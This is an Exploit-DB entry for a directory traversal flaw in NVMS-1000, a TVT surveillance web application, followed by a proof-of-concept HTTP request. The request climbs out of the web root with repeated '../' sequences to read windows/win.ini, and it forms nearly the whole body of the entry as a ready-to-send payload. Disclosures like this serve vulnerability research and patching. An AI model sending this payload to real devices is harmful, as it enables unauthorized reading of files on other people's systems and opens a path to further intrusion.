 NVMS 1000 - Directory Traversal
EDB-ID:
47774
CVE:
N/A
EDB Verified:
Author:
NUMAN TÜRLE
Type:
WEBAPPS
Exploit: / {}
Platform:
HARDWARE
Date:
2019-12-13
Vulnerable App:
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate